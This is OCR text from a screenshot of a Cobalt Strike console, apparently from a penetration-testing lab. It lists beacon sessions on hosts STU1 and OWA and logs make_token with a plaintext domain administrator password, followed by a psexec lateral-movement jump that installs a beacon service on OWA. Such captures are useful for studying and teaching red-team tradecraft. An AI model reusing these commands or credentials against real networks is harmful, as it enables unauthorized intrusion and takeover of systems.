 Cobalt Strike View Payloads Attacks Site Management Reporting Help CrossC2
external internal listener user computer note process pid arch last sleep
192.168.20.132 169.254.129.186 borgeous Administrator * [G... STU1 artifact_x64.exe 2508 x64 19ms Interactive
192.168.20.132 169.254.129.186 borgeous SYSTEM * [GOD.... STU1 Bid: 1902338190 ... rundll32.exe 5256 x64 1s 30 seconds (30% jitter)
192.168.20.132 169.254.129.186 borgeous Administrator * STU1 rundll32.exe 266892 x64 84ms Interactive
169.254.129.186 ... 192.168.52.138 borgeous SYSTEM * OWA Bid: 107172542 ... rundll32.exe 2980 x64 1s 30 seconds (30% jitter)
Event Log X Beacon 169.254.129.186@2508 X Beacon 169.254.129.186@266892 X Scripts X Listeners X Beacon 169.254.129.186@5256 X
[11/17 14:16:55] [*] Tasked beacon to revert token
[11/17 14:16:55] beacon> make_token GOD.ORG\Administrator borgeous@2003
[11/17 14:16:55] [*] Tasked beacon to create a token for GOD.ORG\Administrator
[11/17 14:16:55] beacon> jump psexec OWA SMB
[11/17 14:16:55] [*] Tasked beacon to run windows/beacon_bind_pipe (\\.\pipe\msagent_cf) on OWA via Service Control Manager (\\OWA\ADMIN$\106bef3.exe)
[11/17 14:17:21] [+] host called home, sent: 313689 bytes